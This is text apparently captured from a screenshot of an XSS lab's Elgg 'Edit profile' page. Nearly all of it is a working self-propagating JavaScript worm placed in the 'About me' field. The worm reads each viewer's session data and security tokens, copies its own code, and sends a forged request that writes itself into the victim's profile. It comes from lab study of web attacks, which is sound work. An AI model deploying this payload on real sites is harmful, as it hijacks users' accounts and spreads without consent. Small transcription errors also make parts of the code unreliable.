 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Site Newest members : XSS L http://www.xsslabelgg.con
www.xsslabelgg.com/profile/charlie/edit Search
Display name
Charlie
About me
Visual edit
<p>SAMY is MY HERO<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Set the content and access level for description field
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc+="&accesslevel%5Bdescription%d=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(userName + token + ts + desc + guid);
}
}
</script></p>
Public
Brief description
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications